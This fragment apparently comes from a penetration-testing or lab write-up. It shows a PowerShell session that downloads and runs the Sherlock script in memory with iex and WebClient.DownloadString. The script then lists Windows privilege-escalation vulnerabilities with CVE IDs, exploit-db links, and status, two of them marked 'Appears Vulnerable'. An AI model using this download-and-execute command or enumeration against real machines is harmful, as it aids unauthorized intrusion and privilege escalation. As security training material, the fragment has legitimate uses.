 PS C:\users\merlin\downloads> iex (new-object system.net.webclient).downloadstring('/Sherlock.ps1')
PS C:\users\merlin\downloads> Find-AllVulns
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable